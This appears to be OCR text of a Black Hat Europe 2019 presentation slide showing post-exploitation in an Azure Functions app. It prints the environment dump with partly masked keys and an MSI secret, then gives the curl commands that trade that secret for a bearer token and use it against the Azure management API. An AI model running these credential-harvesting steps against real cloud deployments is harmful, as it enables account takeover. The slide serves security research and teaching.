 black hat®
EUROPE 2019
Sum it up
Gaining Access to Resources
env
WEBSITE_CORS_SUPPORT_CREDENTIALS=False
HOME=/home
APPSETTING_AzureWebJobsStorage=DefaultEndpointsProtocol=https;AccountName
=storageaccounttestbdb3;AccountKey=OfBOA...7EU/r2tQ==
WEBSITE_HOSTNAME=bheu19.azurewebsites.net
WEBSITE_AUTH_ENCRYPTION_KEY=17F259...1D151C8EEAB55D3E860B49C7C73A39A2DFFF
AzureWebJobsScriptRoot=/home/site/wwwroot
MACHINEKEY_DecryptionKey=17F259...1D151A0E8C8EAB55D3E860B49C7C73A39A2DFFF
MSI_ENDPOINT=http://172.16.0.6:8081/msi/token
MSI_SECRET=fc2f077b-1d28-4e2e-bf26-61d8fa241deb
WEBSITE_CORS_ALLOWED_ORIGINS=https://functions.azure.com,https://function
s-staging.azure.com,https://functions-next.azure.com
PWD=/home/site/wwwroot
SSH_PORT=2222
WEBSITE_AUTH_SIGNING_KEY=801506D5B06D9...55816144E733C239C2E1B654F875601
curl http://172.16.0.6:8081/msi/token -H "Secret:
fc2f077b-1d28-4e2e-bf26-61d8fa241deb"
{
"access_token": "eyJXaGF0IGFyy/Bmb3IIj...bm90IGEgtlbiJ9",
"expires_on": "11/14/2019 02:12:42 PM +10:00",
"resource": "https://bh19-app-vault.vault.azure.net",
"token_type": "Bearer"
}
curl -X GET -H "Authorization: Bearer $token" -H
"Content-Type: application/json"
https://management.azure.com/subscriptions/{subscriptionId}?
api-version=2019-06-01 | jq
{
"environmentName": "AzureCloud",
"id": "12365123-6123-4123-8123-0612312393ab",
"name": "Azure subscription",
"tenantId": "ab123123-1231-1231-8123-c123123123cd",
"user": {
"name": "tal@protego.io",
"type": "user"
}
}
@ 4ppsec
#BHEU @BLACK HAT EVENTS